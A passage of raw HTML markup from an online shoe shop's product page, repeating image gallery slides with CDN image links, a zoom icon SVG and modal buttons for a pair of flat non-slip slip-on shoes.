        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes3_da8c6ba5-8acd-40b1-b9f0-3c670a0bab5f.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969640241">
    <span class="visually-hidden">
      Open media 7 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969673009" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969673009">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/Flatnon-slipslip-onshoes4_3d9abdec-9f15-4f94-a7ec-8ae03fad773f.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969673009">
    <span class="visually-hidden">
      Open media 8 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969705777" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969705777">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/1_431622c9-d16d-4734-a3fd-220d0c07ad09.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969705777">
    <span class="visually-hidden">
      Open media 9 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969738545" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969738545">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/2_9d25cc5d-8cfb-425b-bd96-c31b33067005.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969738545">
    <span class="visually-hidden">
      Open media 10 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969771313" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969771313">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/3_c3471198-c58e-4eea-9503-bdae5bc9d26a.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969771313">
    <span class="visually-hidden">
      Open media 11 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969804081" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969804081">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/O1CN01gPuuPs1VUUiAXKBhA__3911182656-0-cib.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969804081">
    <span class="visually-hidden">
      Open media 12 in modal
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25819221721393__main-34636969869617" class="product__media-item grid__item slider__slide" data-media-id="template--25819221721393__main-34636969869617">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=493 493w,
          //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=600 600w,
          //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=713 713w,
          
          
          
          
          
          
          
          
          //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984 800w"
        src="//holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=1946"
        sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25819221721393__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=493 493w,
        //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=600 600w,
        //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=713 713w,
        
        
        
        
        
        
        
        
        //holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984 800w"
      src="//holdonmy.com/cdn/shop/products/O1CN01yiYJ2W1VUUiK42ULi__3911182656-0-cib.jpg?v=1689754984&width=1946"
      sizes="(min-width: 1500px) 630px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34636969869617">
    <span class="visually-hidden">
      Open media 13 in modal
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
